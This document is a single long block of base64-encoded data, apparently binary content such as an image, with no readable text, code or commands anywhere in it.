SRZvZns/EuVWXZjXaupJQMTupRT2nU866SqQqRr6ClatWr3rdrzhpQefqrnmGOC8ABhseABSSgZIoXP2vdYIPpFiDCCrqE2aSwhUctEBlm2NODRudVfzW/RZuYv5Tjb3mMcbQaxSMWR0yibHCyT36NDiZEOQqOC7Zj2NGBDmde6JBtV1o91NSliZwYG1rrhS74YAp0GJkmKhEHsdRxE6K48rA//uEJTziiDEYoAyT6QIcxH1eRcplLsucdxjRPcs06vW52NQk02njSG6MynIgvLQ9O+TmpzFJvcfQH31QPukLumRY33dPpAFWO0elxdIsgHWAJUprSG9mVD1HCDWRsem6d5nB8NRhLCqeQ1Bc29akdHl9Wswse/V2QM9UxH5bUM9e6jkkugpaMGPtaGjCZovOsqOOooEALP6Z3kJft7GcnWXzD7cKfoGAHkkE5DlYwAmbgsAlg9AjL5H6EH7j8iFg4wstbOCS8RTuX5Ep9oWmGRCLWfF3slpvcS+l3J+kcoVkc7dIoOabCzYvUxbvCbg1yL83lWmjCNsTUZbUmpV3N/ugH4wockRYwNz5O6e2Enj7yUCbJm3FyuXX6w/[base64]//rLwfLIxKUU3WU5EDtpwDTBhOsKWY4/wFAf1dHZgd903bzNVZtAGZl1gBnFQCWwYCJAACICAbkYAB8DgC/GHdklRf3DwCJHghG/[base64]/B3duPmCOy4h5HgCbHg/nyfYAdeFohiOIh5Z4hJkgeK2AgjZY+At11x9g3PQHjeEA8dJxyV6HjLskqZyIEOF0NA+ImeF4rqwUvGcB4bqWEweAwExopaFXKvSB+iWE0l6Xof9x5ylYtYs4t3ZSJ/FYQZOViTx3EBNowYdy0AUopqwyuOdU/PCI1SqC9DshNM+U82dmOp04VeCAZYgAJbgGzheHd2F4jlOBOa8JWasHSfwI43EAfAgHTwiH3z6Aj1GAtuuQuycEnHxo8AmGaFCAmy4AkCOZAFGQuNKHTcpZCEx5O8ongRuXiohEoUGREWOWid6IkaSU4meYoYqYKTNpksaGApKWAteCCdmXI4/oiL0DR7MvlyNMlCGpRO5SRzqUaYxVSEjEYg3wJMpWgMoFcfvAAT97gLcMk57TOFQrKUTHkN/xRsVCRSXpgHWAAEQUAH39gHzpaVUxeGV4dtdOAIT8ibbrmdsfAJgCB2gTAKaElQWHZucOII9miPrMCbL/GHiRR1NEVTdjmfhoiXjpAHczCQCOiXCgiYvvANCklLh1dMHneYiKks56VK+MMg7dGYHviLGVmSP8giL7mahXV6q4iZpEdBrhl6GUoeJFhNLCiipxhh0lKa0nGavMhWFoqT8vWKPtlfj1cQQZkeBCIs9eENuLabvMk5SBSNwCmcO3ENufAJh5AHW4ic/keaRVUJdXYwn9Ipn/soJs6JnbzJm6yQpQY5luA5Cv8kE0oRplnGjl0ACPVYbll6pe3pZcd2bIQ0n3B6l3h5CHNQp/pZbvbolzKRC4HZgLtxmwTKDQZqoEZVP6lEkQ2CalKFkRlpi2UTiqDIVymIoRo6mc3gipupaAjCgiYWkqoZaqNpIqWpouBEHSNIiicIYvIVjJH2kRjXCgyyG83gCo1mDAJxNLdZT7LAo73pm0EzDUEqpP/yCHlAkLBhJ1PpBMyZB/oYp/T2bHiXZG1qB5+ARLvglqzglumZFJOgFeF5dkxBUElBpoCQp56QrTyKT3/YpsgWp/[base64]/Yyqtryq7O2bT1OadgQAj0eoD3yp8KiES/ADS70K//[base64]/[base64]/sYsJro22qpWXq6i6uabVsLbHu2tds42KsZ+At5mWv6Jgu74fuc/[base64]/c9Ug6718w7XR183Iy5p2O7K8r57uw6b4n7chI7tTN6fH38unn7qIf8qwK7LEf8bgw9MEP9MIh88Yx+scB8tR289og8+wc+PLy+jA/9LAi+LgH+NA7+9oI/drn+eWt+ezL+Psf/wBN/RNN/yRm/0N8/1+R/4Cl/6O+/77S////[base64]/[base64]/4UZTH7oxUdkcEEJ9d57SO145pD2xelleCXtR1CYMo3zjn0HluVln36uVMseGIJRQw1R/BDhXabRUIOFSGD4V2CDFebhYo2FeBllJnbKiGKa4SGGZ0ecQdpoYOwVaRxrzIjED/5RxEHIHrPRZuWbtnb01FQ/bhOkkLgG+6uVHTFpnHupLFkcnvA8KUyUVEZrkSxGbollSVo6hJJZYDLrZJpluilseOCuyaaZ4/omp5wu1blRMMF425WcfRpYb1SxyCGphFHQNWGjFd7lV4ZGGMHhYR821unCnn6qCGKGjfoZaaTNhRqrqiUa6RyKxJbrcD35Kp/[base64]/vg97A82A9/[base64]/FEn7/hRympTwx1+bFi/qVzkFDlQI+2SSefJISqSpRxKykQczhghCTOpURPS7iQqHMh2LkLKh8AQKqkEISuTNkgb3pA9Em0pQ8nVuT/RC5e826VMjoi9YfLpesTUFxjaVgO1sYAvVnxUFhukNsGk8akFA0Iat5mGPOThm54Yp1a3Cr9NWJWa6CxDNvUHBB+4gAYVY1UcBIiEOzIICa6ZFT+dslBx/DGgdu3JcJo3SKDEZ0eABU7LFvhSYjELku2RqECyYtGZiPCSD3Fd7DppndqAVIXaqUhJXxg0qOiUK/xpk0wZClOnDfFMrjRkQ3ckTEAF03q62f6Gzczhp18usbW3Hcss9LCGRKENCgFj1KHGN7C0XbGda3zqWLdJmKrmIRKq2Kp0x6mKTUTius8FYyQgZhj7FewMrvHLaCAkFwDOYQ7HjNVrYvE4C/bQrv8EJMmMhBTgrYc2PaIKr2p5pM8eTSEdVCxyaObfMLGuGZBlBUcr+8mGUEeU0ZodS85xDkqSY1gRdGm62JPYNSFFc/whU06uR2LskaOIzKJwbZs4INfaqxFQ7NdvI8Q20zyKUQ0yrhulej+6eREPVr3udTfRiulKtxVIJvImlhy/6l4XjHjAHxTCi4RWweU0UVDNefOpXthMTsN1Behd9fpl4RgvR2e6T/5N9xu1I6kOwAJWUoENjGDILhglDaZORG4npcpOuMJv7pzjZkpmcYTEtBpG7UhE2qUSkxil/uUp1x6dINue5WswdouivNcCGiTKxosS2BTTRgMXGMFSipGfIpb8zeouuRVNLrKRt4pkWLN6yU8WhJA3o4UpQ/EHAFyrXWLFKvTmURGssAoiExmyQt4Vr45bWsqE8bhajUvNe/IVytosnDlv0DlxPgrNGisTZwjjkne2LHZEQlIVajZ3GqkFSyg5L21XsJCkLZdIO/zhDecHWanonKOBqpPZDnwsP720pTM9FxpwOpmgtguWRw3cLCCsyU0eciRYXetZzxrJrrbuk/4jYdU8dLczpirN4tZA1MOd1y3+0wN7lc3skPnxn9E2KEeEQe2SXc5Wy1YXSp/9bEFzuzYWRYiaFNthoiSL3M2B0kYziWePrFskq8j6KljoboK0u5QaWQmgVRdQkcmJ0LnC0kASLbmgzEzgB6+XOMhhxLgDs8VLJMstFvHrK/qWL68arsSLm7YjFGbjrBay4odMZCQbeTK0BrnIN4O//PU4D2ZAuWteJZooSAhRd1xDW9dAiEkANrU9vCsDcT4slQTR9a//Vc9tA/ua2z43Qyf6s7dBDt772yredpJBmi5LDzMW6uaWFkep7kmOWCskWs+611Oxiq5rtqQebcY4zP5BycidHe2XY+mhJ8p2+UT0dHC3+6VRnGJ0IHws7q+X0GrLRLAQaO+9Japv5RJ4pYp61FpgcYy3a1FmP/XzXBvneNI1Ga+gVSAXP5sgCPaTBVG1TveTBb2WZWs1TxByGvd0XnIEQHLVUO61ezniEc6wEynoEyrhDDtXXxvRc67nEhuhEjZYe/QxFbq3g39EDhcmLKe3DFDHSuFmWgSGfDxHJbKwfJXVHZjlddEXhdL3EJs1LbrTDNz3Zr03NeAXSPnxb6jQCW6Cb4y0dJ1whmeIHCuhfgTyDlmIJ9ATf2eBDnRYh3JYPT5Vf/UnFviXKHEhY/xnRS2AY0wVgHiweP5mlD9AQIEb8lxMpoC0wIANOE6w1mSCgEZulIkusAI+AATppAXgFRqnwSr9cijEtmX+MweRUAu/Ym0h82w/SIPCAXuuKBvN4AwumDS6YoM1eIM22E9RwYPC2BU+WIy44ibkNnzEV4TvAS9Q1yzOMCXdwXwm1ELUJ4XYqHUWgX2zc4sWpjy/[base64]/[base64]/[base64]/1WA54CalyiHdjUaBqU1Rq85efdkV3YZCFCTj3E6ErAARqUAh9kKIqagMuwAQLiQcY5xghGqJkFD+CIFVMIAYpuqI7IAZikAU+0Ikx2mszakesmRdwJRqoYiONgJPGuXs/KKS5iaXz4YJHmgo8R6W3SKU3+YtL0XtfmXvPdg5/JK5Eh4vwMhzS6hRDyFJdSjyog5Q0oRLnJqZrSpVmiqZY6UJRAi30SpXCQEniyi4IJadzV6cG2xQBhVd4WpZ6enoD5lI/OFjTpiaFaqipgKgkxp8Cao+O+qgdS398uQhxoDY/gKCIIpCmUUWj9haGCf6qielOozoFpqoGKcoENrCrZiAYjaEIewOrlkAJILqzoCIY15RG1hRVBXM/woqaZ1CjKFlUKimCy5qnvQeLOhGkvxmt6CmngKqCMRgM1wqTLhitTcqw3xqM4Upharu2atsVLniuwpGuTAGvR0MS7RpT8fKM8JCE9cqdZ4qvUQh2fSsLwsCVIPSmYLlaXGuwjMsUPIiwOZIKbykQbCexsVSf9nmocVli+9l+jAp/HVuPoesnZ9ENfCiyavMZJqkxV3QasMJ/CNoZ2xShnSgYYnCiRrCi1mR5QqswP0sJQNu7n8JdYlA/zHW8aSAGoSgreXSpoweCovEJtcK4PtiDtv55m9EqtwXbuNvbnq+XrUdKbUqatWW7EwZbH2nLtupLYe9ADvAyJrmYvTbpG3TbHNMpEnd7OiIBL/[base64]/smErIQDP6G+4wAfHUHXKZRSH2sUMBSKAurgMAAi7jfR1NcW7BjjLDDeMc9IQz8FnAZ7FdmWLEEAcJfcQ6KOsLmAKAc+7GpjMLXw8Lb4MIwPHED00wCw38H6bLUVFU/dinpU8Se8LtAawlKzDcY12Qo0kVSjDhvQQjCBmxYTAhaTL3Va6dgbMfSfM1LwZvmhsZpbJMxKc06CMdwHFBYAch1nJvoSaeB3Fg+w8fZ0R08p7fwEAzRR5WJnJWKrHUILAxtqnpcKMlOWsE8kbCXvBPQZrY+GBST2wmzZxu0JBs8J7mFOlHt0QkfHI/pwCzpUJefe8L/mcKsDLqQShbd8Mp7EMuaGv4FmqZUBQS7LdtjXeRNHmrMijHMmfLLlBAKoACij2HTjFDM8ZMZoRLFU9YiZxApzMx/OUp6rcB7jEuM7XnOz9m913ywP3GD/xu+4pu95bu4bBwV4ry+xDjHUo3OSsG4zwi27dyu2mFCPNe//kvPhdwdjZzPaDq462wz5Fpv64IfFCzQ8BWlunfWdEoniSWGDw3QPeESEQ3KFh2GF62fGY0nG43KXxG6oqvKHi2gJf0MjYDSfmE2gWc4OZY2DnowdVPM8BM/Pn3TlhAKxqALO20JH0rbPa0plbE+w8tdySwrbiErRx0pOToHTU297RvBUu3VVc29i2uDwrAEIvAACv4w3dRd3dZ93did3dq93dzd3d493Q8gAmiQt/9xv2rXpW0Nz9RWuHAND9tsr3aNr/Wa1xq917WZuLgBqNAm2DtIwXQyufrhV+jC2Jos0YVaEpsLNqRc3yZ82Zi9yihsupL60WDh2aBtNkNFRXfhFp+KkF8EIu2zMLZ925YACsZQDdUg27HK00G7MD89P4axvHNACBgy4zM83NFcpz34xec8xstNvT7OPCLw3URe5EZ+5Eg+3TNA3jNh3uddne/srzzH3nCd1d0Z3/JNpvwMQtCzg3upwXcsjoDE3/2tFAFFp/lhsTtES+8iEhVr0SSR4IBCwpR9yg0+4ZqN2Xeowv5jc+FmwxcgAHgmWXigaimJEeKQIauVseKJTgwnHg7GMNsrHqsLE9R9s7yywsyyIkdtBYLFXb07zuN1rNw//uNLIN1JnuqqvupF/gBoUBNOrh1sTRJafq3LULjybG6GjOV3reWPXA5Eh4fVQ4ZnPdBkPsE/cea0IdEEQW2npRQF/pYGfuBxnp8kJsLkQY8d7eAhjefd/uBcEwswXLIqjSGvgjaRUkBQ8BkeHkaW8QqTHu8jbgmOXg3hkOLwbgn5Lu+SUSJBrRlFHRqEQAjnRfBmk6OMcAugvuMYldyl/vDFuASsPvEUX/HWvQRNLhRrzYzpTbhT/vEg7wztPQ4AzP7r4EmmlGQOtPUVdwXsz+bye6ITw5kT7XnsBb3GEXwVU96Ltx4S98mOoGwSXGLtYKPyGk3h3s7Ker70/enKtaAG6/4WZjNFz6TSr7vuUHA/YoAHTAwZDCjvYK8Lj14NkS6J8U4ilhlOeiM/YhDwLTLwhMAHBA+CCc87x22MDg/x2OyLEp/qAGDkf6/dgW/xFf/q8xxKGx9uUX4SIN/4U07fFsVzu27yi8ydKX9ELw/zf8TyMT+bHWGnNj/BgBTYd2+wOm/rt1itBPHzApG5cG4SYRd35jDZ/0HCkcrt4M70S18OrvzKapAoRxAr5n4a0DRFK5L1qIboniCJ+w72If4q9vYeDt9ADKDA/LEqidOlN4qQs24vGnHPB+AP9wkP1cgtv3Sq99eM1akg3YM/3QDw9++vAPDf/tQN/+5f//dv/4Ef//L//oM//[base64]/DieN4cS4McObJjx4stX8a82Om2Zp1ruf6J8uNHlDVroiAZjeR0lChQjmiBYiYNHkWqPN3GjfvVbt6vLP0GHhyULmPVwoWrpgtUb97Be9OCHp3WbVVZXLw+E0f7nDmEvPMBz8fTrW1jyYlzll79evPt3b8X27mZsxkJ7SccUYgXtX/9/f8HsD9qeClkhPsORDBBBAdSsMGEIoIwQoZECEYkCzcCKcOPNAKqQ5VaauklwUaEJz1hSvIpRRV3+lBEEoky55ynoEpKqa5mfCcqqna8CiutwAIySK/MK+s8cZYRRz6r1rowlQrZmustkUhapplt/[base64]/COvSHMwUG/OYaXwh2RdSSlaznXbAUbllNetBhs47weys3VX2gOKHGkgzTTWfWf5z7QgzZMNjE9tuky46T4OzpDlLPGHEEuK+QRM5XTp1ejfoQp1OFSB8cMEFGqBQNY5WvSOkFVjFmtUZ9Ni7Ne73lkBwhHCkzSMRMu5ohRtmuNGkjDsiWbbZZ3cwAgYXYAjHQG0fh/y+grj1FqIlwNVI3AwvFCaadT4HHfRo2jUJXZacGUddwZ4JvfV1RoeXRZLopUkedm7HPfd1+tK3xhuNOq+Zf4886+CCuzpnndyXV3553M8h652qnBFeKs+dXz6aJ+Giq+K5UpFFzys1/iswwTw+zLJy0PFGnWRM9uONKpygn/4qqnjDj0dOXrPllcNJRsxmho5ybMNmOZnEn/5owLMogIFQqgmaFrJgBjwsCmlJUxqknOO027zCUsagWjVEaAxOYU1rtOANLnDxCulsAggv/[base64]/4J//[base64]/noApZprIOt9Z1j7vL0pZI9P4ly8Rylmt6BAooMFjC6nKXvazCF/bHMmGGgx7SwExnUBQvZ0ITCaUBA2sye5ojvKZU3DSaJ74JTkl1imm7gScxoLFaaJTQnaiFJ29oIYgyZGEF97yAB2gAG1XNQTt6aMR82pYechCXoLh6T4KogbgpwKCkaQBCHv62iTJEIhnfKNxGm+BRkNqAGgfiRXh5QQkMjGEMfRiveceQkCaI173vtVZCUhrGD/CCCy9FbxgBEIp0hmIMH1AABPqgix1gQBcw6FZIOqHUC40rFQy+kDOieju7VtjCF8Zwhi18DqacI8PriCthzqrhrWrMHFwSjJcuow5qgMMXw1wZKTrQAP7CFlaXvMRxD+6XP18w1mWOhez6yrGnyeZEFrFQg2UxW03W/AmbWvgaEIomWhQyh7RYi5QnmKNCYnS5y69NITzjSQs8mMEIH3iABS5wARagimxxIIRv5RAL4Q73uHc2T4L+wQQ1FEINJQUCFqDIDSCkgRnspEWz1MAEkH4AAxCAwD/AOwYYUIK8Y0jvGELhX/bWdKf2CQAYeWEtCMCAC7ywAQbq24QdtBrT+oWBDQjskJ/uQBcAltAaHwzhM4IEcxhp4+128QJiF/sFdCBxhelg7GLvItl7pAKzif1saq+VkXpkh7Rf4Ah7DJvZVNDjOmpEDroW0tvaBjeJ8dqXc/6Q6MSGQYw0RtYLRBjCZb5AQQMSkIAaGxbHVgA4wOWXP1L4uGXhQAY6utGMIi/zJKxgww9aUE1pNrCBSOisBKOcBkFQGcxYHmdvxHxRXKg2nO4Uc2w9kQYzuKACafYAm1mghSMY6gxxVkQthqsePBNUX+TQ8xTEoAY5mLQMKlhBdGnBDaZz4xVpcDQGODB1CHBA0vcZNQDGQImEhIIJCaEEF+zTXv3y4usAGAEv0m6t+op3B/W9r0vzax8IEJggH9CFDSCwdW9hhBXhYnBIHvzriwgjdxBYQOIV/4I8Rlvbj4c8sZ1NVToo3vLcprY9XmB5xdvVEZwHfehFH3pk5/7R2kbxcB53Qfpug57xpk+KJc2NgdG/IAi3x33udb/722PeHuvei15HRBh4S6MavfDDKEbR45b54gb63ne/cdlLK3zB+tf/whveYAc/MN9/jr0FkQPJElbsAQktqAEYpDnNzGI8m0Z4IRDM0HEUxvbj79yEIGiBC5IzIw+CwAVoODnUCrOUU6Hd8IQsMAIOeIA0yy0WYIEWqLk304NIqDP2GKieuxVFqhE92wEmeJZHewAOuK2+gQZ2QsFpoAUgmDoOqLoPuDr7yLqtSwgaxABemKlOY7Ub/[base64]/iDUjTFP7A+7XuDRzA4lamHYqiFPzKylTgR80M/9Vs/zpqhLHihLHgoQQCWVzDA+xsnZtgEpJMuZlDGPHCo/XuUAzRAMdsNQaiAl3uAAFAzD4DAGbK5MwCuC+whDXyPbeiGcixHfdEzDFBHNKuAFXBHT+AGdqoH5NCUb5gGZritqWvHGEwIXqC0Pv6ghPZ6r/BaqfY6tVOzAbPbOgjIOvnyNAxAL/[base64]/Mwx88ETXPcBj2bOqkbQYfaBP5umIYQUpl6hAZuyIMW5AAYBC/[base64]/gaYjoIEKsIAPcIHnUoSmecySSzlymiLRUoVW2IRWgA7cUAVG8ISQ240uo1Exc8wDtAQYuMYAWADKjMDLnKGaO/6DQtjMgQrHzgzNLP1MPauAFjzNNFi61fyGeazHb4AGXIgEM/ABfeRHAPDHDwBIAGACnHIcsmNIrtM6VBPOhMCAU+OFHUCvgcRThgyvPmCCUMC7AYOBQw2qCNE1XruI7SRJC+kRcDE83JFDy6NPNTTP8szPMUTPT2U9PWJPxVPHU81UTUXVVI3P9xzV+TQkRyCBBaBPdmBVUVW8/Yy9diMKAfXVX0Ufb5gGp1QTRLADrySC5QuH/[base64]/X60047wvD6uvYagz2FAfGqNLMDADjtIi7A058aNUD9r3SiBAXAO1yDkF3DEA5ZBpKg1KvQTpbInaEEvWFzPSrQ2q3l2q0NPU/[base64]/bfrWtI4vS0n9o6G4jf8+rZKIxZSOMCXWACoTLCblmFi9gQjJCFwbOIC+bOb95gtbCKznAewV1DTl2AIPDbySNivz1bPbJhKii9XaCDe/[base64]/IBFxgur+Zp1sGgkTghnr4BmbQhpW1TQCwtCT8wWBuziXcU1U75vnazVD4qFjbO/mFtJh1YF44MKS9tf6QfLC4aDAGA2cLHuclKedgyx1HyOd7dgR15rx6RmfR871/jtu8BT0IOOLe9u0j3qN+/iTfdu0X/[base64]/[base64]/[base64]/5Br857AOBAJ2yDwF+L8cmu/tg+VAIr2BO4PBiefsgQkw7uzV/O6I6znTShaNNsF/rCDxPhYDpDH254w6+nUyv21vFgH2+YcVj9VHX1LbtVD1Sx0ZPz1O1w+O26LQtpBeu+gUAt+auqrO3PBJgddXD+ph8gX0+JCPJaIPf6BiRBj/INwRogA6YVpIx1iz2hcX69f92Vvgm9mIfyxtAgZD+Aqr8H7NcGRc70EvQ4kW4hcWoBf4xKAEmOwKMk94WGHcLgPAAeAAjSHcLz3f7I3FQ+JTp2IRMoP0k/4Xb/wVtIDkLv/B8J4aw7ncYlyGzrjkk2CeziYNawPscR3iGX/iH/8yIB/Ig7wbSXAEziCJaAPkiUIEiwILv//5E0AbDHN++3uVr4QImgLQjpLSEaKmcv48daAIbYHkbeLsvGgNWy/[base64]/IMcS69w4SLm/[base64]/RAHFEbz1BlxwwxUXwANTMLLceOQ5Jx5z1F23nSaZWJtJtdZq8os2uIQnHXnmmUcMKC4Mt94FLLTwXnzynRHHGWDYJwg5hvJnTn8IdrONvv36GyCM/+SxSf4ed5TxBIdAPIHFHYloogkWTyRCS4naWNwKMJG0WCPHHXssI44hp9LJRAj5OLJDQxJZ0ZEYLanRRc+AxE5PWu0y5kgv2IPzAjuBuRKcfK50ElduhikUUUb/BAEGeqKUtNJowWkPoDNZVTTQKNHBpU8QTP0SHULjaeYudPA8k6AvsWPooetI4wcKHSCAwAEHdPAFKb2oBo4dXvhChGKZglNaFZFJNpllFHSgAQp/mHqqY6H1Msolo5ByCTiI9KJ5L3UgwsUQJrDBbzeT6ADCbVAI29tvwV1AnHEKfMCIcuA6C+0rKrbySyaJlJFIJJFYKDwWRdzBHS3U2f7cuM4pwv6Beut50MK6vbX7Lm5xzBGFGrXApd+9Bf47voAL9htwGmlg4QMQQKywAhBYMJxhIu/[base64]/GwBSGnoRJn7wew6lB0K/W5CLVgV8JJXoWt6YlCEiJYjTnQXMXwvfOMr3/nCUE9SNAc60GFFLMJ0qP5/oGkvIhVVLwhhCHZAjU/B8Yc0alEDVXijUiOsVKh2sYujMEQdxuBHHQiSNiBAXbC8SgNiMdICjgyADRiRvLw+K1qeSAOH4io/+ZGhxjVeK47vkIaB4bVZKHKOJT7Q13Sxiwa3hMK7oEDYNWyPe9uQ4qHyxdjGNihAD3gRL2DAVwhQVgHOtCwQfGAGYkCjs98IRz1OxA1aBI8XEhLBINIhD2d0grVwljOd7RznOdcZQnfms57x3OcA0lYgD/hRj34ET4gwybe/xadGhrsN4nZjZhwlyQuUG1CUXJokGJRodb2C3exClLs4HOkOq0sSrXD3oTlJb5ryxF3kVrRML/5JqaEQ5Q2XdiCLdesLA6zwCFVFlRReqAMpHjEEwAimNKeRAQMM4AAU+GFwEr52aFID1dM81Rd6zHBVw8CvSYAgAi2owere0zrXmdg4EIgks/IarUuqAg9mSEOOMaHvfev7WheiBcDjTYwfE+MVRpClejxgvcC2ID5nOAMUuKrLOTQ5Cr+EslzwZY4ETflAxuzGayPUhyZAgMuU5cD73KoCDuSumtdMc2j3t8oxuAgN8rj5ICRkc5zr/ObyyHmEdv7znvMcnYXeAI9M5s4fpYyB+myGo40kjpdJWiMzuxKW6KDpHlKUoBidU9bs0VB2aBC8WOIZBFxIAgywne0+8f4STHAo9xt2eiQkmDve8a5D8a4E1mjxmtr0fqZaF8VMuDbUStFhiysywNe/bsANhq2a1AQ4UkR4g6QS7AcNZOAGpIBjgrE9RwhrqtukEAUiDEFVE+ggFuUgdwRAYGQR++Y3JW637BSRvHjjTlqeiAQerMXv4V9rE6rYPbRw8WNc7BV66lkXuo+wLij08gy6uQ0Y5sAHMJwhCntILMbjslIFoaPj/[base64]/yIjASWqENAjwt2gXalpAoScs0A/[base64]/48cdKBcjHcWKAhFyEjEAf8AI1/ANYhqVYjiVYUgMvjMH/lVaEXNlatqVbAgBbQkhcxiVcvuXHFP4aLR5jkDAdKkQEM07dRRxJPVkE1Q1XpYGERnFaV/DMToTjD4FjTgDeC7QdBvhJ3S2AOeKjDKIEDdYgnGDdVBTRT7AXWaiaPf7gAtBBCqEQB8GgEOrHOeSX4snAPyahQCohAmgAEeSCMZCZMWxOCQyB5RAGFw6OU1UkciInRHIkL4QCrRgChvWREOzAJGyDDURA7HkAb6Qbb6SkBwiHcTyAC5jB++3eIHqL8kyHt6hIJlmMe/[base64]/GO0SalA8sAhgAKKmMdvWg6XxoCATWSqHCdG5k0XPYKW+sEX/MEXWEEPpIAM/EGZuimGaZgfXVWdMtL0rMt/8gamtsDtBQAG/KmFwOSgEmqhAhwteIIqpKwqeIInWAKjNmpQ4kIhYEAADMd3KpxSHiUNIFl/CgtTGoIlfAL1xUEfdIOowuaCjg8IVtmAoOqqPi3Uvkg65eVtncxupUIt4Go+cYStRsSsZgQ1EhRq7kyX2AM92mMKwihKZKMK9kkTOVSptVq2yv7djy4AFeQd3qHm19SoD7nEOrzDO5zDtwrU01ArZupjxjVpu/[base64]//avhd7IA7iqhm7oOs3T1i4J1EmE12ptRpzDzCxFnAAp2cqgqn0aZxKp2RoN4Mmtdv5pIweT1NlYcHvRyZdcJgmTEEjcRE/YBGoC4ZLWheLOggyk0W06AFFpgATspjGgCHWEQuaOQh0IAREMcR0Q25hypBOqypmebuoirMKmQOu6ruvOjQHIQGCQwijUbsQ2wQ5Iwu72Lnuoi55GH/muy3ceLwckryoFzyaYbO7EW6FSrxxX7yuAwrNEh7ekVRZAQM2qx37Gx4hZDxTQx/CygPmi7yfMwixQ3xwwwoEeLZNWJTqYqlWWg2zm14HIwjD6LydPKITeyAZk6AD7SDzJ0wFLUDMIg5F8rYkq6QV78IrqYLB6GgudYE/c3Qd38EqgbS7rclS8bVLooFeIJpr06P6RumPhUusLX3J+NUJnOO60AYYXlMAl7HBo0YIlhIIucCRE5k01hOm29cIPE+zpom7CagYUdwAFSPHctDMVO0AVRArl1G6G6QEThEESSI/FTg8N/KeR6el+0sDtAUGFCELw/FtM9h51zLFygIJDkwdaRYIgZMED9HG61IBS/tUtvcsZbOeImS8YuK8i5wESxIH7ngMk51rSjo9sIogsLIEI7G8nzzQxetkGzIAoL8QqLJ1tySoDn3JGGMkqM7CJbh1SPJFWxDKSTqu3JoUSGQWrqQ2qkUXc9nIEW43cCjNKmGtJnLBDLXWR6kQJ1gyWbN1r4gszo4Mz07C0aQBhjP5CH/QBJTSvK2bzD9eR3jihRkahv1KOH7yBwrIuo0jxFLuzYUdpAWQAYIwCL6CeR44BFxsB756x78JHDVSq8P7GZb8OB8DAvRn0JoT2JngCJvHedDi0Q1MCJTT0Q4dLHkv0RFf0ArCHIiqc+J4bb1QqEhRoGyTyLEyCLulBH9wCvqR0lM0vCCLI/faLf5CDMzy3MwiDdAsDdFe3MzS3f1j3cwdDMGj3c2M3eK+UeI/3Wxg3PMDDOx2jeq+3eut0bilaAn0tUDvjdDNwBeUECbQjVq+o2L0aU9NyaRpF0yQFxulQVfeyDqZjVpOwjN6tV+9Q3UmJK7+EDiYpduEaov4wsxs8s7Q5wA3kwijoAiOg7MomT8v6MBJPDkJCAzQYg0KOKRFoQBo1bmEbto27M2ITwKhkMa2kXh9o2A6UW+/eJ3uc2w9Qj0eLcYm5wJ+CdmhfCExer3OgtkNThx1T0jU/OR5QdPf+8RHgp2DRxw9gdiD7Chi0gSPPwi2kQRSY9CeslHEnqIJesr5MMiV3Q3N7t3WDd3ZDN3f/eXfrOZ8393iTd5zvRzCwt6Kvdyqswk6/9wJlLVDnE9RJt9Y68EfoYFSvEH875is3tdrU7Uxs8K1JkYF3lLKmurLCSUx0FI0auKqfjVfwjKzpINPEOgY0JjuGtd2S13h9148K4f6cX/ItbHgaSW4GXAIvGEMoWALKtgLL0gIjgAIv3HUdiQJCAqWLv/hi2IEDDKTjOd6NZ1FAFgABKPYl0C6tUILq3S4I6HPC0faRkzlvKFwLvI4LGEEa4MGFiLZoB9x5QrRZlUeKYMeFSPQU8PECTI9S0kAi8uwZ4GluG9nEDbeaT0IlzsFwrxT8QrL8NumdG8gkE0ifP3czDDp2Wzegc7eeQzfKk0Ohi/d+pPR5O0OiL/qiI8SjLx2idehP51MIMqOlK4mJuubaLjV/I/V/0wTSyOjbOQ3bnHpFRXXdfpQz6JDT7/qYkHqC9wmL7noL16CwK25+3UITdIbkTsAQ5P4CMRiDHTu7ySoCI6A4Ei/7Dr8CNyCkmAoGCnz7lNpmuAd+uZu7F1COm4YCu/+4EIxA7wrHLOG2ugSWkbkHC1hAvpsBHhj0QbPxJtAhe4pHi/1kwfv7JgjCFHBAzSocsDBS9UB8QAfLX2U8ISjyLdQCgbp5bLjFoScunbM0g+J5yV/3ywf/ygd6ywv/[base64]/Z87EgcLC75EjLKgiiRKHz6xZt7pNWjynDzrL586ZS7eZc2fPnzmbM3fOsuVy3VCnVq2aXGvXr2G3djZbWDDbt3EHm72bd2zXmIFnBj38M7xgsjolV76ceadUslatkjU9VSrlsmpt076de/dt5cB7F7+dXXl2GBakV//CXns66tWTaI8e/oIg7usvkN8+SP5+DO13eSE/9SBwhIoB1Qtil/YYlMczdhgUEMEJ86PCnl3oq+8/[base64]/7LrNZbQYPHGeSai/a66FYRhjrrnFtmvG2/K4fb7s4xT8UKGTywPvbsyTBB/OqDgEEX4fuPDggmfGHBC+H1j0QG1xGNMxDtkZBGBC0UGD4I7rWHHXI8BFhdEffFgAqAURx34AVazO++GC/uOD0b7VknOB1X7VGDGEwwBJQhjSlySGI80aMGHRC5RBReoGx5mrcsuXIUkkjxRegYHPByJpe+THolMmsaoAs0QwHlpzbfLMqDo5I6ygM8CcvTAxtAuJMGI/4MdFBBHzX00LUbfdRtVVRRZFIXFNB0r6Q27TSOM/ik6gdMqaphsTYKSbUbdBqJYo45GCEZM3OWZZa4HP5N69VyYGMTlthhjT3Wt+A0k7w4Z4KR1nToqhXG2lWwTWWZZr6NPfZwzaPD9tvpSNgR3G23cXfebWSHd9sZ/B13R3YZ/ngU2zNeeYDXIUc0yAF2Xvnred9lFyq47557kO05x8MPGaTD+/PRvzdh5hXGHvsTkwceQPTpr9/[base64]/bsxCCDFAmRegRIyWGeOBuGAEEnIQhSEkxIHEUBtEXsEQJ1nwZ70QWhc26EFljgmEGTjTCBEBCkoAZQRLKcoCVngUqEzFawsAwQtrQMM05EEQN3wU2tLGwx7+8FFBnFQWOMAUUCnRL02MQxSewoI7IeEIgUMCGOYAqy0iTnGE+ATJLkPGMpoxV+g4Tf4aU/[base64]/SjpQrocav2xpIF0TjNgp1KVshQdLk0k+/[base64]/Z8yiZ2Nw5RiaSgxuLASCaCnEEXRgVSZVAxr43SGSfObfCwptCEUb8JcKbBMCIHgAKasDFyTsAQxb0wLpoVNUWojhAHytKVMYpyACuwjEjkXEh03nWOImCDykIQsf0EINJBzFTs3hDIOpihFrgNkaIMGKhOiDZ+MRj1swIaCNA3VpgizkzTR0tc+tqLGUPKw/3ka2zviVcITsLGhJC3XR8SNJ/xid68hiy4X08sdBXg5He3k15GjGH2FT09eUHDYnr40znswsWs0GuDWH6DNEE/7z09LKHOP41TveYejxtQboRQd6yEPOnUgbnelNd/rToY70j9f2jmbEDKhFPQtPeGIMOtCBIRZiiVegBUm